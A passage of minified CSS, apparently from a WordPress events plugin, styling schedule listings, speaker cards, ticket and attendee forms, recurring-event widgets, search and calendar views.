.multi-speaker{-moz-column-gap:0;column-gap:0;row-gap:15px}}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content{text-align:center}@media(max-width:576px){.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content{flex:0 0 25%}}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content .schedule-slot-speakers{border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;height:50px;width:50px}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content .schedule-speaker{font-size:.875rem;margin:0}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content img{border-radius:5px;height:60px;max-width:60px;-o-object-fit:cover;object-fit:cover}.schedule-list-wrapper .schedule-listing.multi-schedule-list:nth-of-type(2n) .schedule-slot-time{opacity:.8}@media(max-width:767px){.schedule-list-wrapper .schedule-listing.multi-schedule-list{flex-direction:column}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time{flex:0 0 100%;max-width:100%;padding:20px 35px;width:100%}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info{border-left:1px dashed #e5e5e5;flex:0 0 100%;padding:25px 20px;width:100%}}.etn-schedule-wrap .etn-single-schedule-item{border-bottom:1px solid #eaeaea;margin:0;padding:30px 0}.etn-schedule-wrap .etn-single-schedule-item:last-of-type{border-bottom:none}.etn-schedule-wrap .etn-schedule-info .etn-schedule-time{background:#edf0ff;border-radius:36px;-webkit-border-radius:36px;-ms-border-radius:36px;color:#2852e9;display:inline-block;font-size:.8125rem;font-weight:700;margin-bottom:10px;padding:10px 18px;text-transform:uppercase}.etn-schedule-wrap .etn-schedule-info .etn-schedule-location{display:block;font-size:.875rem;line-height:1.25rem;padding-left:25px;position:relative}@media(max-width:992px){.etn-schedule-wrap .etn-schedule-info .etn-schedule-location{margin-bottom:15px}}.etn-schedule-wrap .etn-schedule-info .etn-schedule-location i{color:#949494;font-size:.9375rem;left:0;position:absolute;top:4px}.etn-schedule-wrap .etn-schedule-content .etn-title{margin-bottom:10px}@media(min-width:992px){.etn-schedule-wrap .etn-schedule-content p{margin-bottom:0}}.schedule-tab-wrapper .etn-title{margin-bottom:30px}.schedule-tab-wrapper .etn-nav{margin:0 0 40px;padding:0}.schedule-tab-wrapper .etn-nav li{display:inline-block;margin:0}.schedule-tab-wrapper .etn-nav li a{border-bottom:4px solid #f2f2f2;color:#232323;display:inline-block;font-size:1.25rem;font-weight:700;padding:5px 15px;position:relative;text-decoration:none;white-space:nowrap}.schedule-tab-wrapper .etn-nav li a:after{border-color:#5d78ff transparent transparent;border-style:solid;border-width:10px 10px 0;bottom:-10px;content:"";height:0;left:0;margin:auto;opacity:0;position:absolute;right:0;width:0}.schedule-tab-wrapper .etn-nav li a.etn-active{border-bottom-color:#5d78ff}.schedule-tab-wrapper .etn-nav li a.etn-active:after{opacity:1}.schedule-tab-wrapper .etn-nav li a span{display:block;padding:0 20px}.schedule-tab-wrapper .etn-nav li a .etn-day{color:#585858;font-size:.9375rem;font-weight:500;text-align:center}.schedule-tab-wrapper .etn-nav li a:focus,.schedule-tab-wrapper .etn-nav li a:hover{background-color:transparent}.schedule-tab-wrapper .etn-schedule-speaker{margin-top:20px}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker{display:inline-block;margin:0 5px 2px 0;position:relative}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker img{height:50px;-o-object-fit:cover;object-fit:cover;width:50px}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title{background:#5d78ff;color:#fff;font-size:.8125rem;left:-30px;line-height:1rem;margin:0;opacity:0;padding:3px 10px;position:absolute;top:-25px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;visibility:hidden;white-space:nowrap}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title:after{border-color:#5d78ff transparent transparent;border-style:solid;border-width:8px 8px 0;bottom:-8px;content:"";height:0;left:0;margin:0 auto;position:absolute;right:0;width:0}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker:hover .etn-schedule-speaker-title{opacity:1;visibility:visible;z-index:1}.schedule-tab-wrapper .etn-schedule-right-content .etn-schedule-location{font-size:.875rem;line-height:1.125rem}.schedule-tab-wrapper .etn-schedule-right-content .etn-schedule-location i{padding-right:10px}.schedule-tab-wrapper .etn-schedule-right-content .etn-schedule-speaker{margin-top:12px}.schedule-tab-wrapper.schedule-style-1 .etn-nav li{margin:0 -2px}.schedule-tab-wrapper.schedule-style-1 .etn-nav li a.etn-active{border-bottom-color:#5d78ff}.schedule-tab-wrapper.schedule-style-1 .etn-nav li a.etn-active:after{opacity:0}.schedule-tab-wrapper.schedule-style-1 .etn-nav li a span{padding:0}.schedule-tab-wrapper.schedule-style-1 .etn-schedule-info .etn-schedule-time{background:transparent;color:#585858;font-weight:400;padding:0}.schedule-tab-wrapper.schedule-style-1 .etn-schedule-wrap .etn-single-schedule-item:last-of-type{border-bottom:1px solid #eaeaea}.etn-tab-content .etn-tab{display:none}.etn-tab-content .etn-tab.tab-active{animation-duration:1.5s;animation-fill-mode:both;animation-name:fadeUp;display:block}@keyframes fadeUp{0%{opacity:0;transform:translate3d(0,3%,0)}to{opacity:1;transform:translateZ(0)}}.etn-event-single-wrap .etn-event-single-content-wrap,.etn-event-single-wrap .etn-tag-wrapper,.etn-event-single-wrap .schedule-tab-wrapper{box-shadow:0 0 30px rgba(0,0,0,.03);margin-bottom:40px;padding:45px}@media(max-width:767px){.etn-event-single-wrap .etn-event-single-content-wrap,.etn-event-single-wrap .etn-tag-wrapper,.etn-event-single-wrap .schedule-tab-wrapper{padding:25px}}.etn-content-wrap{box-shadow:0 0 30px rgba(0,0,0,.03)}.etn-es-events-page-container{padding-bottom:80px;padding-top:80px}.etn-event-single-content-wrap .etn-event-meta{position:relative}.etn-event-single-content-wrap .etn-event-meta:after{clear:both;content:"";display:table;width:100%}.etn-event-single-content-wrap .etn-event-meta .etn-event-category>span a{border:1px solid;border-radius:6px;padding:4px 8px}.etn-event-single-content-wrap .etn-event-meta .etn-event-category{float:left}.etn-event-single-content-wrap .etn-event-meta .etn-event-category span{color:#5d78ff}.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap{float:right;position:relative}.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap .etn-social{opacity:0;position:absolute;right:-15px;top:100%;transform:scale(0);transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap .etn-social a{text-align:center}.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap:hover .etn-social{opacity:1;transform:scale(1)}.etn-event-single-content-wrap .etn-event-entry-title{font-weight:700;line-height:1;margin-bottom:40px}@media(min-width:767px){.etn-event-single-content-wrap .etn-event-entry-title{font-size:42px}}.etn-event-single-content-wrap .etn-single-event-media{margin-bottom:40px}.etn-event-single-content-wrap .etn-single-event-media img{height:auto;max-width:100%;-o-object-fit:cover;object-fit:cover}.etn-event-single-content-wrap .etn-event-content-body>*{margin-bottom:20px}.etn-event-single-content-wrap .etn-event-content-body iframe{width:100%}.etn-event-tag-list h4{margin-bottom:20px}.etn-event-tag-list a{border:1px solid #eaeaea;color:#333;font-size:12px;font-weight:700;padding:5px 10px;text-transform:uppercase}.etn-event-tag-list a:hover{border-color:#5d78ff;color:#5d78ff}.no-shadow{box-shadow:none!important}.meeting-wrapper .meeting-title{font-size:1.625rem;margin:0;padding:10px 0;text-align:center;text-transform:capitalize}.meeting-wrapper .meeting-row{border:1px solid #e7e7e7;display:flex}.meeting-wrapper .meeting-row:nth-child(odd){background:#e2e2e2}.meeting-wrapper .meeting-row .meeting-info{flex:30%;padding:15px;text-align:center}.meeting-wrapper .meeting-row .meeting-info p{margin:0}.meeting-wrapper .meeting-row .info-right{border-left:1px solid #ededed;flex:70%}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+1){background-color:#f2f4ff}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+2){background-color:#fff2f8}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+3){background-color:#ebf7ff}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+4){background-color:#ebfbfa}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+5){background-color:#fff0fc}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+6){background-color:#f3f1ff}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+7){background-color:#e6fbfe}.meeting-wrapper.zoom-2 .meeting-row{border:none;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;margin-bottom:8px}.meeting-wrapper.zoom-2 .meeting-info{flex:50%;padding:15px 40px;text-align:left}.meeting-wrapper.zoom-2 .meeting-info.info-right{border-left:0}.meeting-wrapper.zoom-3 .meeting-row{border:1px solid #e4e7e9;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;margin-bottom:10px}.meeting-wrapper.zoom-3 .meeting-row:nth-child(odd){background-color:transparent}.meeting-wrapper.zoom-3 .meeting-info{flex:50%;padding:15px 40px;text-align:left}.meeting-wrapper.zoom-3 .meeting-info.info-right{border-left:0}.meeting-wrapper.zoom-4 .meeting-row{border:0;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;box-shadow:0 6px 8px 8px rgba(0,0,0,.02);margin-bottom:10px}.meeting-wrapper.zoom-4 .meeting-row:nth-child(odd){background-color:transparent}.meeting-wrapper.zoom-4 .meeting-info{flex:50%;padding:15px 40px;text-align:left}.meeting-wrapper.zoom-4 .meeting-info.info-right{border-left:0}.etn-organizer-style-1{box-shadow:0 0 30px rgba(0,0,0,.03);margin-bottom:40px;padding:45px}.etn-organizer-style-1 .etn-title{font-size:1.75rem}@media(min-width:767px){.etn-organizer-style-1 .etn-title{font-size:36px}}.etn-organizer-style-1 .etn-organizer-wrap{display:flex;flex-wrap:wrap}.etn-organizer-style-1 .etn-organizer-wrap .etn-organizer-name{font-size:1.25rem}.etn-organizer-style-1 .etn-organizer-wrap .etn-organizer-email{font-size:1rem}.etn-organizer-style-1 .etn-organizer-wrap .etn-organaizer-item{margin-bottom:30px;width:50%}.etn-organizer-style-1 .etn-organizer-wrap .etn-organaizer-item .etn-organizer-logo{margin-bottom:15px}.etn-organizer-style-1 .etn-organizer-wrap .etn-organaizer-item .etn-label-name{font-weight:700;text-transform:uppercase}.etn-sidebar .etn-widget{box-shadow:0 0 30px rgba(0,0,0,.03);margin-bottom:30px;padding:35px}.etn-sidebar .etn-widget .etn-widget-title{margin-bottom:20px}.etn-sidebar .etn-event-meta-info ul{list-style-type:none;margin:0;padding:0}.etn-sidebar .etn-event-meta-info ul li{border-bottom:1px solid #f2f2f2;display:block;font-size:1rem;margin-bottom:15px;padding-bottom:15px}.etn-sidebar .etn-event-meta-info ul li:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0}.etn-sidebar .etn-event-meta-info ul li span{font-weight:700}.etn-sidebar .etn-event-meta-info ul li span.etn-location-name{font-weight:400;position:relative}.etn-sidebar .etn-event-meta-info ul li span.etn-location-name:not(:last-child){margin-right:8px}.etn-sidebar .etn-event-meta-info ul li span.etn-location-name:not(:last-child):before{bottom:-2px;content:",";position:absolute;right:-8px}.etn-sidebar .etn-event-meta-info ul li .etn-event-timezone{font-weight:400}.etn-sidebar .etn-event-organizers .etn-organaizer-item{border-bottom:1px solid #f2f2ff;margin-bottom:20px;padding-bottom:20px}.etn-sidebar .etn-event-organizers .etn-organaizer-item:last-of-type{border-bottom:0;margin-bottom:0;padding-bottom:0}.etn-sidebar .etn-event-organizers .etn-organaizer-item .etn-organizer-name{font-size:1.125rem;margin-bottom:5px}.etn-sidebar .etn-event-organizers .etn-organaizer-item .etn-label-name{font-weight:700}.etn-sidebar .etn-event-organizers .etn-organaizer-item .etn-organizer-email{margin-bottom:5px}.etn-sidebar .etn-ticket-widget .etn-price-field label,.etn-sidebar .etn-ticket-widget .etn-qty-field label{margin-bottom:10px}.etn-sidebar .etn-ticket-widget .etn-price-field .attr-form-control,.etn-sidebar .etn-ticket-widget .etn-qty-field .attr-form-control{border:1px solid #eaeaea}@media(max-width:767px){.etn-sidebar .etn-ticket-widget .etn-price-field,.etn-sidebar .etn-ticket-widget .etn-qty-field{margin-bottom:15px}}.etn-sidebar .etn-ticket-widget .etn-price-field input[type=number]::-webkit-inner-spin-button,.etn-sidebar .etn-ticket-widget .etn-price-field input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.etn-sidebar .etn-ticket-widget .etn-price-field input[type=number]{-moz-appearance:textfield}.etn-sidebar .etn-ticket-widget .etn-total-price{font-weight:700;margin:15px 0}.etn-sidebar .etn-variable-ticket-widget{padding:35px 10px}.etn-variable-ticket-widget .etn-single-ticket-item{background-color:#f4f5f8;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;margin-bottom:10px;padding:20px}.etn-variable-ticket-widget .ticket-header{color:#5d78ff;font-size:1rem;font-weight:700;margin-bottom:15px}.etn-variable-ticket-widget .ticket-header .seat-remaining-text{color:#6d6e77;font-size:.8125rem;font-weight:400}.etn-variable-ticket-widget .etn-ticket-price-body{display:flex;justify-content:space-between}.etn-variable-ticket-widget .etn-ticket-price-body.stock_out{cursor:no-drop;opacity:.2}.etn-variable-ticket-widget .etn-ticket-price-body.stock_out .etn-quantity{visibility:hidden}.etn-variable-ticket-widget .ticket-price-item label{color:#525259;display:block;font-size:12px;font-weight:600;line-height:1.5rem;margin-bottom:5px;text-transform:uppercase}.etn-variable-ticket-widget .ticket-price-item strong{font-size:1rem}.etn-variable-ticket-widget .ticket-price-item.etn-quantity{position:relative;text-align:center}.etn-variable-ticket-widget .ticket-price-item.etn-quantity input{-moz-appearance:textfield;border:none;height:32px;max-width:90px;text-align:center}.etn-variable-ticket-widget .ticket-price-item.etn-quantity input::-webkit-inner-spin-button,.etn-variable-ticket-widget .ticket-price-item.etn-quantity input::-webkit-outer-spin-button{-webkit-appearance:none}.etn-variable-ticket-widget .etn-add-to-cart-block{border:1px solid transparent;color:#fff;display:block;font-size:.875rem;font-weight:700;text-transform:uppercase;width:100%}.etn-variable-ticket-widget .etn-add-to-cart-block.disabled{background-color:rgba(0,0,0,.04);border:1px solid #d9d9d9;color:rgba(0,0,0,.25);cursor:not-allowed;pointer-events:none}.etn-variable-ticket-widget .etn-add-to-cart-block.disabled:focus{outline:none}.etn-variable-ticket-widget .etn-ticket-divider{border-bottom:1px dashed #c3c6cc;margin-bottom:10px;position:relative}.etn-variable-ticket-widget .qt-add,.etn-variable-ticket-widget .qt-sub{background:transparent;border:none;color:#000;font-size:1.25rem;height:32px;left:0;line-height:1;padding:0;position:absolute;width:30px}.etn-variable-ticket-widget .qt-add:focus,.etn-variable-ticket-widget .qt-add:hover,.etn-variable-ticket-widget .qt-sub:focus,.etn-variable-ticket-widget .qt-sub:hover{background-color:transparent;color:#000}.etn-variable-ticket-widget .qt-add{left:auto;right:0}.etn-variable-ticket-widget .etn-variable-total-price{border:1px solid #5d78ff;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;margin-bottom:20px;padding:20px}.etn-variable-ticket-widget .etn-variable-total-price .etn-ticket-total-price,.etn-variable-ticket-widget .etn-variable-total-price .etn-total-quantity{display:flex;font-size:1rem;font-weight:700;justify-content:space-between;margin-bottom:8px}.etn-variable-ticket-widget .etn-subtotal ._sub__total,.etn-variable-ticket-widget .etn-ticket-total-price ._sub__total,.etn-variable-ticket-widget .etn-variable-total-price .etn-ticket-total-price ._sub__total,.etn-variable-ticket-widget .etn-variable-total-price .etn-total-quantity ._sub__total{margin-left:-3px}.quantity-error-msg{color:red;font-size:12px;line-height:14px;margin-bottom:15px;margin-top:-3px}.etn-sidebar .etn-widget .etn-social a{background-color:transparent;color:#5d78ff;font-size:.875rem;height:auto;line-height:1.25rem;padding:0 2px;width:auto}.etn-sidebar .etn-widget .etn-social a.etn-facebook,.etn-sidebar .etn-widget .etn-social a.etn-facebook-f,.etn-sidebar .etn-widget .etn-social a.etn-facebook-messenger,.etn-sidebar .etn-widget .etn-social a.etn-facebook-square{color:#3b5998}.etn-sidebar .etn-widget .etn-social a.etn-twitter,.etn-sidebar .etn-widget .etn-social a.etn-twitter-square{color:#1da1f2}.etn-sidebar .etn-widget .etn-social a.etn-linkedin,.etn-sidebar .etn-widget .etn-social a.etn-linkedin-in{color:#007bb5}.etn-sidebar .etn-widget .etn-social a.etn-instagram{color:#c32aa3}.etn-sidebar .etn-widget .etn-social a.etn-youtube-square{color:red}.etn-sidebar .etn-widget .etn-social a.etn-pinterest,.etn-sidebar .etn-widget .etn-social a.etn-pinterest-p,.etn-sidebar .etn-widget .etn-social a.etn-pinterest-square{color:#bd081c}.etn-zoom-event-notice{color:#333;font-size:12px;font-weight:500;line-height:1rem;margin-top:15px}.etn-invoice-zoom-event-title{color:#000;font-size:1rem;font-weight:500;margin-top:15px}.etn-invoice-zoom-event{margin-top:5px}.etn-attendee-form{margin:auto;max-width:500px}.etn-attendee-form .attendee-title{font-size:30px;font-weight:700;line-height:1.4;margin-bottom:20px;margin-top:0;text-align:center}.etn-attendee-form .attendee_submit_disable{cursor:no-drop;opacity:.5}.etn-attendee-form .etn-group-field label{display:block}.etn-attendee-form .etn-group-field .etn-radio-field-wrap{align-items:center;display:flex;flex-wrap:wrap;justify-content:flex-start}.etn-attendee-form .etn-group-field .etn-radio-field-wrap .etn-radio-field{align-items:center;display:flex;margin-right:10px}.etn-attendee-form .etn-group-field .etn-radio-field-wrap .etn-radio-field input[type=radio]{margin-right:5px;width:auto}.etn-ticket-single-variation-details{background-color:#fff;border-radius:8px;-webkit-border-radius:8px;-ms-border-radius:8px;padding:30px}.etn-ticket-single-variation-details.block-empty{background-color:transparent;padding:0}.etn-ticket-single-variation-details:not(:last-child){margin-bottom:10px}.etn-ticket-single-variation-details .etn-arrow-icon{transition:all .3s ease}.etn-ticket-single-variation-details .etn-attendee-ticket-collapsed .etn-arrow-icon{transform:rotate(180deg)}.etn-ticket-single-variation-details .etn-ticket-single-variation-title{align-items:center;cursor:pointer;display:flex;justify-content:space-between}.etn-ticket-single-variation-details .etn-ticket-single-variation-title-wrap{align-items:center;display:flex;gap:20px}.etn-ticket-single-variation-details .etn-ticket-single-variation-title-wrap h3{font-size:20px;font-weight:700;line-height:1;margin:0}.etn-ticket-single-variation-details .etn-attendy-count{margin-bottom:10px}.etn-attendee-form-wrap{margin-top:30px}.etn-attendee-form-wrap h4{font-size:18px;font-weight:700;margin:0}.etn-attendee-form-wrap .attr-form-control{background-color:transparent;border:1px solid #eaeaea;font-size:.8125rem;height:40px;line-height:40px}.etn-attendee-form-wrap .attr-form-control:focus{border-color:#5d78ff}.etn-attendee-form-wrap .etn-group-field{margin-bottom:15px}.etn-attendee-form-wrap .etn-group-field:last-child{margin-bottom:0}.etn-attendee-form-wrap .etn-group-field label{font-size:.8125rem;line-height:1.625rem;margin:0 0 5px}.etn-attendee-form-wrap .etn-error{color:red;font-size:.8125rem;font-weight:600;margin-top:3px}.etn-attendee-form-wrap .form-control{height:40px!important;line-height:40px!important}.etn-attendee-registration-page{background-color:#f1f1f1;min-height:100vh}.attendee-button-wrapper{margin-top:30px;text-align:right}.attendee-button-wrapper .attendee_goback{border:2px solid #cdcdcd!important}.etn-single-page-ticket-count-text-holder{color:#777;font-size:.875rem;line-height:1.625rem;line-height:1.25rem;margin-bottom:18px;padding-left:15px}.etn-sidebar .etn-widget .etn-widget-title.etn-form-title{margin-bottom:12px;padding-left:15px}.etn-input-field-required{color:#e32;display:inline}.meeting-wrapper{margin-bottom:15px;margin-top:15px}.etn-single-event-attendee-btn{background-color:#5d78ff;border-radius:5px;margin-bottom:30px}.etn-single-event-attendee-btn:hover{background-color:#5d5dff}.etn-single-event-attendee-btn .etn-single-event-attendee-btn-text{color:#fff;display:block;font-size:1.25rem;font-weight:500;padding:16px;text-align:center}.etn-event-single-category-list{border:1px solid #f5f5f5;border-radius:3px;color:#f5f5f5;margin-left:3px;padding:2px 4px;text-align:center}.etn-event-single-category-list:hover{background-color:#f5f5f5}.etn-event-search-wrapper{align-items:center;background:#fff;border-radius:6px;box-shadow:0 10px 20px rgba(0,0,0,.04);display:grid;grid-template-columns:repeat(4,1fr);margin-bottom:30px;position:relative}@media(max-width:991px){.etn-event-search-wrapper{grid-template-columns:1fr}}.etn-event-search-wrapper .input-group{align-items:center;display:flex;gap:10px;padding:20px;position:relative}@media(min-width:992px){.etn-event-search-wrapper .input-group:not(:last-child){border-right:1px solid var(--border)}}.etn-event-search-wrapper .input-group .input-group-text{display:flex}.etn-event-search-wrapper .etn_event_select,.etn-event-search-wrapper .form-control{border:1px solid var(--border);width:100%}.etn-event-search-wrapper .search-button-wrapper{align-items:center;display:flex;justify-content:space-between;padding:16px 32px}.etn-event-search-wrapper .etn-filter-icon{align-items:center;background-color:transparent;border:none;color:#5d78ff;display:flex}.etn-event-search-wrapper .etn-filter-icon:focus,.etn-event-search-wrapper .etn-filter-icon:hover{background-color:transparent;color:#ff007a}.etn-text-right{text-align:right}.etn_event_inline_form_bottom{display:none;margin-bottom:30px}.etn_event_inline_form_bottom .etn_event_select{border:1px solid #eaeaea}.etn_event_inline_form_bottom .etn_event_form_title{font-size:1.625rem;margin:0 0 20px}.etn-pagination-wrapper .nav-links{display:flex;list-style:none;margin:0}.etn-pagination-wrapper .nav-links .page-numbers{border:1px solid #f1f5f8;border-radius:3px;color:#5a5a5a;display:inline-block;font-size:.875rem;line-height:normal;margin:0 8px 0 0;padding:7px 14px;text-align:center;text-decoration:none}.etn-pagination-wrapper .nav-links .page-numbers.current,.etn-pagination-wrapper .nav-links .page-numbers:hover{background:#5d78ff;border:1px solid transparent;color:#fff}.error-text{color:red}.etn-speaker-detail2 .speaker-sidebar{box-shadow:0 10px 40px rgba(0,0,0,.05);text-align:center}.etn-speaker-detail2 .speaker-sidebar .speaker-title-info{margin-top:20px}.etn-speaker-detail2 .speaker-sidebar .etn-speaker-designation{margin-bottom:10px}.etn-speaker-detail2 .speaker-sidebar .etn-speaker-info{box-shadow:none;padding:0 0 40px}.etn-speaker-detail2 .speaker-sidebar .etn-speaker-details-meta{list-style-type:none;margin:0 0 20px;padding:0}.etn-speaker-detail2 .etn-schedule-wrap-title{margin:0 0 40px}.etn-recurring-event-wrapper{box-shadow:0 0 30px rgba(0,0,0,.03);margin-bottom:40px}.etn-recurring-event-wrapper .etn-widget-title{font-size:1.625rem;font-weight:700;margin-bottom:30px;padding:30px 0 0 30px}.etn-recurring-event-wrapper #seeMore{border:0;color:#fff;display:block;font-size:1rem;font-weight:600;margin:auto;padding:20px;text-align:center;width:100%}.etn-recurring-event-wrapper #seeMore:focus,.etn-recurring-event-wrapper #seeMore:hover{background-color:#5d78ff;color:#fff}.etn-recurring-widget{border-bottom:1px solid #eaeaea;display:none;margin:0;padding:30px 25px 10px}.etn-recurring-widget .etn-date-meta{border:2px solid #e4e7e9;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;font-size:.8125rem;font-weight:600;padding:10px 20px;text-align:center;text-transform:uppercase}.etn-recurring-widget .etn-date-meta span{color:#5d78ff;display:block;font-size:1rem}.etn-recurring-widget .etn-title{font-size:22px;margin:10px 0 0;padding:0}.etn-recurring-widget .etn-title a{color:unset;text-decoration:none}.etn-recurring-widget .etn-title-wrap p{margin-bottom:20px}.etn-recurring-widget .recurring-content .etn-time-meta li{font-size:.875rem;line-height:1.5rem;list-style-type:none;margin-bottom:8px}.etn-recurring-widget .etn-event-form-parent{margin-bottom:20px}.etn-recurring-widget .etn-event-form-parent .etn-item-row{display:flex;flex-wrap:wrap;justify-content:space-between}.etn-recurring-widget .etn-event-form-parent label{display:block;font-size:.9375rem;font-weight:500;line-height:1.5rem;margin-bottom:8px}.etn-recurring-widget .etn-event-form-parent .attr-form-control{max-width:80px}.etn-recurring-widget .etn-event-form-parent .etn-event-form-price{background:transparent;border:none;height:auto;line-height:33px;padding:0}.etn-recurring-widget .etn-event-form-parent .etn-event-form-price:focus{border:none}.etn-recurring-widget .etn-event-form-parent .etn-event-form-price,.etn-recurring-widget .etn-event-form-parent .etn-t-price{color:#5d78ff;font-size:1.125rem;font-weight:700}.etn-recurring-widget .etn-event-form-parent .etn-event-form-qty{background-color:#eaeef1;border:none;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;font-weight:600;height:40px}.etn-recurring-widget .etn-event-form-parent .etn-event-form-qty:focus{border:none}.etn-recurring-widget .etn-event-form-parent .etn-quantity button{background-color:transparent;color:#000;padding:0}.etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn{align-self:center}@media(max-width:767px){.etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn{margin-top:20px}}.etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn .etn-btn{background-color:#5d78ff;border:0;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;color:#fff;display:inline-block;font-size:1rem;font-weight:500;line-height:32px;padding:10px 30px}.etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn .etn-btn:hover{background-color:#ff007a}.etn-recurring-widget .etn-form-wrap{border-top:1px solid #e4e7e9;display:none;padding-top:30px}.etn-recurring-widget .etn-single-page-ticket-count-text-holder .etn-form-ticket-text{display:inline-block;margin-right:15px;padding-right:15px;position:relative}.etn-recurring-widget .etn-single-page-ticket-count-text-holder .etn-form-ticket-text:before{content:"*";font-size:1.25rem;vertical-align:middle}.etn-recurring-widget .etn-zoom-event-notice{display:none;text-align:center}.etn-recurring-widget .etn-zoom-event-notice img{display:block;margin:auto;max-width:48px}.etn-recurring-widget .etn-recurring-header{cursor:pointer;display:flex;flex-wrap:wrap;justify-content:space-between;padding-bottom:30px;padding-right:35px;position:relative}@media(max-width:767px){.etn-recurring-widget .etn-recurring-header{flex-wrap:wrap}}.etn-recurring-widget .etn-recurring-header .etn-arrow{bottom:0;font-size:1.75rem;margin:auto;position:absolute;right:0;top:50%;transform:translateY(-40%)}@media(min-width:1024px){.etn-recurring-widget .etn-title-wrap{flex:0 0 50%;max-width:50%;padding:0 20px}}@media(max-width:992px){.etn-recurring-widget .etn-title-wrap{flex:0 0 60%;max-width:60%;padding:0}}@media(max-width:768px){.etn-recurring-widget .etn-title-wrap{flex:0 0 100%;margin:20px 0;max-width:100%}}.etn-recurring-widget .etn-thumb-wrap{align-self:end;flex:0 0 13%;max-width:13%}@media(max-width:768px){.etn-recurring-widget .etn-thumb-wrap{flex:0 0 20%;max-width:20%}}.etn-recurring-widget .etn-thumb-wrap img{border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;height:auto;max-width:100%}@media(max-width:992px){.etn-recurring-widget .etn-left-datemeta{display:flex;justify-content:space-between;margin-bottom:15px}.etn-recurring-widget .etn-left-datemeta .etn-zoom-event-notice{margin:0}}.etn-recurring-widget.no-active{opacity:.7}.etn-recurring-widget.active{background-color:#fff;box-shadow:0 0 45px rgba(0,0,0,.07);opacity:1}.etn-recurring-widget.active .etn-arrow:before{content:""}.etn-recurring-widget:last-of-type{border-bottom:none}.etn_recur_hide_child>div{display:none}.etn-title-wrap p{margin-bottom:20px}.eventin-shortcode-wrapper,.events_calendar_classic{position:relative}.etn-event-loader{align-items:center;background-color:rgba(0,0,0,.05);border-radius:6px;display:flex;justify-content:center;padding:30px;position:relative;text-align:center;z-index:9}.etn-event-loader img{height:40px;width:40px}.etn-default-calendar-style{margin-bottom:30px}@media(max-width:767px){.etn-default-calendar-style{margin-bottom:10px}}.etn-default-calendar-style .fc-toolbar{margin-top:15px;padding-bottom:15px}@media(min-width:767px){.etn-default-calendar-style .fc-toolbar{margin-top:0;max-width:280px}}@media(max-width:767px){.etn-default-calendar-style .fc-toolbar{margin-bottom:0!important}}.etn-default-calendar-style .fc-toolbar h2{font-size:22px;font-weight:700;margin:0}@media(max-width:767px){.etn-default-calendar-style .fc-toolbar h2{font-size:18px}}.etn-default-calendar-style .fc-button{background-color:transparent;border:1px solid #ddd;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;color:#000;display:grid!important;height:40px;padding:0;place-items:center!important;text-align:center;width:40px}@media(max-width:767px){.etn-default-calendar-style .fc-button{font-size:12px;height:30px;line-height:30px;width:30px}.etn-default-calendar-style .fc-button .fc-icon{font-size:12px!important;line-height:10px}}.etn-default-calendar-style .fc-button:hover{background:#5d78ff;border-color:#5d78ff}.etn-default-calendar-style .fc-view{border-top:1px solid #ddd;padding-top:20px}.etn-default-calendar-style .fc-daygrid-day-top{justify-content:center;padding:0;text-align:center}.etn-default-calendar-style .fc-daygrid-day-top a{border-radius:50%;height:50px;line-height:50px;margin:auto;padding:0;width:50px}@media(max-width:767px){.etn-default-calendar-style .fc-daygrid-day-top a{font-size:14px;font-weight:500;height:30px;line-height:30px;width:30px}}.etn-default-calendar-style .fc-day-other .fc-daygrid-day-top a{pointer-events:none}.etn-default-calendar-style table{border:none;margin-bottom:0}.etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.etn-default-calendar-style table tbody>tr>td{background-color:#fff;padding:10px 0}@media(max-width:767px){.etn-default-calendar-style 